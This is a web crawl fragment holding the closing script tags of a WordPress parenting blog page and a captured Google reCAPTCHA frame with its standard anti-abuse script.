src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ffe2f09c822335360b2275b5186d1e32.php?ver=3.1.3' id='convertkit-broadcasts-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.php?ver=6.1.7' id='call_ac-custom-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.php?ver=6.1.7' id='call_ac-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script> <script defer id="convertkit-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_4cae84ee0f61f2e29e302dc8d82e2f7d.php?ver=3.1.3' id='convertkit-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>  <script defer src="[data-uri]"></script> <script type='text/javascript' src='https://workingmumkitty.com/siteprotect/hashcash.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l81sZj8EBBkFwtn9SqJQpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769184541480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>